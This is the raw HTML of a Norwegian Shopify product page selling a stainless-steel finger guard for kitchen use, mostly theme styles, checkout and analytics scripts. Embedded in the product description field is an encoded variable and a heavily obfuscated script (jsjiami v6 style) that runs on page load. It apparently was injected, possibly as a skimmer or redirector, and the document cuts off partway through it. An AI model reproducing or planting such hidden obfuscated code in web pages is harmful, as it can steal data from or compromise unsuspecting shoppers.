

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shoptimie.com/products/stygqchz
body_size: 57671
content:
<!doctype html>
<html class="no-js" lang="nb">
  <head>
  <meta name="facebook-domain-verification" content="dq7bl8s5h1yuh7qm0hj9jmrfiwp0r2" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://shoptimie.com/products/stygqchz">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//shoptimie.com/cdn/shop/files/Haiify_cenfiy_feelingm_shoptimie-08.png?crop=center&height=32&v=1689576123&width=32"><title>
      Fingerbeskytter i rustfritt stål
 &ndash; shoptimie</title>

    
      <meta name="description" content="En perfekt gave til venner og familie som elsker å lage mat! Slutt på blodige fingre når du skjærer, hakker eller kutter! Denne fingerbeskytteren er perfekt for deg som er en kommende kokk på kjøkkenet. Den er designet for å beskytte fingrene/knokene dine, slik at du kan skjære og kutte grønnsaker uten å bekymre deg fo">
    

    

<meta property="og:site_name" content="shoptimie">
<meta property="og:url" content="https://shoptimie.com/products/stygqchz">
<meta property="og:title" content="Fingerbeskytter i rustfritt stål">
<meta property="og:type" content="product">
<meta property="og:description" content="En perfekt gave til venner og familie som elsker å lage mat! Slutt på blodige fingre når du skjærer, hakker eller kutter! Denne fingerbeskytteren er perfekt for deg som er en kommende kokk på kjøkkenet. Den er designet for å beskytte fingrene/knokene dine, slik at du kan skjære og kutte grønnsaker uten å bekymre deg fo"><meta property="og:image" content="http://shoptimie.com/cdn/shop/products/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295">
  <meta property="og:image:secure_url" content="https://shoptimie.com/cdn/shop/products/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="129,90">
  <meta property="og:price:currency" content="NOK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Fingerbeskytter i rustfritt stål">
<meta name="twitter:description" content="En perfekt gave til venner og familie som elsker å lage mat! Slutt på blodige fingre når du skjærer, hakker eller kutter! Denne fingerbeskytteren er perfekt for deg som er en kommende kokk på kjøkkenet. Den er designet for å beskytte fingrene/knokene dine, slik at du kan skjære og kutte grønnsaker uten å bekymre deg fo">


    <script src="//shoptimie.com/cdn/shop/t/39/assets/global.js?v=55012387985970073961767593797" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/79014756625/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b624624883646d8ab4100a7684648fda">
<meta id="in-context-paypal-metadata" data-shop-id="79014756625" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="NOK">
<link rel="alternate" type="application/json+oembed" href="https://shoptimie.com/products/stygqchz.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nb-NO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b624624883646d8ab4100a7684648fda","betas":["rich-media-storefront-analytics"],"domain":"shoptimie.com","predictiveSearch":true,"shopId":79014756625,"locale":"nb"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shoptimie.myshopify.com";
Shopify.locale = "nb";
Shopify.currency = {"active":"NOK","rate":"1.0"};
Shopify.country = "NO";
Shopify.theme = {"name":"2026-1-5-十字绣工具拆线刀可乐CLOVER拆线器缝纫工具刺绣工具日本可乐","id":181222146321,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shoptimie.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//shoptimie.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Cq55waMD.nb.esm.js"></script>
<script defer="defer" async type="module" src="//shoptimie.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DIOnffBL.esm.js"></script>
<script defer="defer" async type="module" src="//shoptimie.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DOnzx6pZ.esm.js"></script>
<script type="module">
  await import("//shoptimie.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Cq55waMD.nb.esm.js");
await import("//shoptimie.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DIOnffBL.esm.js");
await import("//shoptimie.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DOnzx6pZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T10\u0026shop=shoptimie.myshopify.com","https:\/\/mds.oceanpayment.com\/assets\/shopifylogo\/visa,mastercard,maestro,jcb,american_express,diners_club,discover.js?shop=shoptimie.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":79014756625,"offset":28800,"reqid":"b77665cd-7967-4f31-b07c-f2d8dc7ffac1-1769242840","pageurl":"shoptimie.com\/products\/stygqchz","u":"d952df1858c0","p":"product","rtyp":"product","rid":9136854991121};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beskyttet av hCaptcha',privacyText:'Personvern',termsText:'Vilkår'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//shoptimie.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://shoptimie.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nb.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://shoptimie.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nb.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://shoptimie.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//shoptimie.com/cdn/shop/t/39/compiled_assets/scripts.js?v=2803"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 140, 114, 81;
        --color-base-accent-2: 140, 114, 81;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #8c7251;
        --gradient-base-accent-2: #8c7251;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//shoptimie.com/cdn/shop/t/39/assets/base.css?v=119781866826104812391767593797" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-predictive-search.css?v=165644661289088488651767593797" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
        <script src="//shoptimie.com/cdn/shop/t/39/assets/jquery-1.12.0.min.js?v=180303338299147220221767593797"></script>
         <!-- swiper start -->
    <link href="//shoptimie.com/cdn/shop/t/39/assets/swiper-bundle.min.css?v=133708609008927581691767593797" rel="stylesheet" type="text/css" media="all" />
    <script src="//shoptimie.com/cdn/shop/t/39/assets/swiper-bundle.min.js?v=4613722382496785371767593797"></script>
    <!-- swiper end -->

   <script>
      setInterval( function() {
        document.querySelector('button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Kjøp nå'
        document.querySelector('.quick-add-modal button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Kjøp nå'
      }, 100)
    </script>
<!-- "snippets/booster-common.liquid" was not rendered, the associated app was uninstalled -->

  

<!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "uk5qnk4ret");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":9136854991121,"title":"Fingerbeskytter i rustfritt stål","handle":"stygqchz","description":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003ch3\u003e\u003cspan style=\"color: #00aaff;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eEn perfekt gave til venner og familie som elsker å lage mat!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSlutt på blodige fingre når du skjærer, hakker eller kutter!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg width=\"296\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/9a99f1e63abb88e76794e87d5447d933.gif\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDenne fingerbeskytteren er perfekt for deg som er en kommende kokk på kjøkkenet. Den er designet for å beskytte fingrene\/knokene dine, slik at du kan skjære og kutte grønnsaker uten å bekymre deg for å miste en finger!\u003c\/p\u003e\n\u003ch2\u003eFunksjoner:\u003c\/h2\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eBeskyttelse av høy kvalitet som beskytter fingrene når du skjærer i skiver og terninger.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eEn størrelse som passer alle.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eSlitesterk design i rustfritt stål - sveiset ring som enkelt kan tilpasses langfingeren.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eSlitesterk og ergonomisk formet - spissen holder maten på plass.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eTåler oppvaskmaskin.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eOverflatebehandling av høy kvalitet - ripefri overflate.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eLike store porsjoner, slik at du får det beste grepet for det perfekte snittet.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\n\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eLeveres i rustfritt stål.\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg width=\"240\" src=\"https:\/\/img.staticdj.com\/818ca8d8d5f090c7ca6dca6b766bed4a.webp\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yNDMxh\/LzE3FQlK6VE82STFIOkFFMLk8SkFPMUs1RTA4MkS1NjCwNTQ4NUI6VaAFIdGQ0=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var 